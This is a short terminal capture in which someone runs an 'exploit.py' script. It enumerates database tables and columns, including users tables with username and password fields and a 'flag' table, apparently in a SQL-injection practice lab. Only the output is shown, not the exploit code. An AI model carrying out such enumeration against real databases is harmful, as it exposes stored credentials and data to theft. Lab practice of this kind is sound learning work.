 ┌──(cxpo㉿cxpo)-[/var/www/aa.com]
└─$ python -u "/var/www/aa.com/exploit.py"
1. List tables
2. Extract data from table by table name
Enter option : 1
(' hello', ' data', ' id', ' int')
(' brain_socket', ' a_a', ' qid', ' int')
(' brain_socket', ' users', ' id', ' int')
(' brain_socket', ' users', ' uname', ' varchar')
(' brain_socket', ' users', ' pass', ' varchar')
(' brain_socket', ' users', ' point', ' int')
(' brain_socket', ' question', ' id', ' int')
(' brain_socket', ' question', ' uname', ' varchar')
(' brain_socket', ' question', ' ques', ' varchar')
(' brain_socket', ' question', ' ans', ' int')
(' brain_socket', ' question', ' op1', ' varchar')
(' brain_socket', ' question', ' op2', ' varchar')
(' brain_socket', ' question', ' op3', ' varchar')
(' brain_socket', ' question', ' op4', ' varchar')
(' brain_socket', ' a_1', ' qid', ' int')
(' inventoryDB', ' products', ' name', ' varchar')
(' inventoryDB', ' products', ' description', ' varchar')
(' inventoryDB', ' products', ' price', ' decimal')
(' inventoryDB', ' products', ' quantity', ' int')
(' inventoryDB', ' products', ' category', ' varchar')
(' sqli', ' users', ' id', ' int')
(' sqli', ' users', ' name', ' varchar')
(' sqli', ' users', ' uname', ' varchar')
(' sqli', ' users', ' pass', ' varchar')
(' sqli', ' flag', ' flag', ' varchar')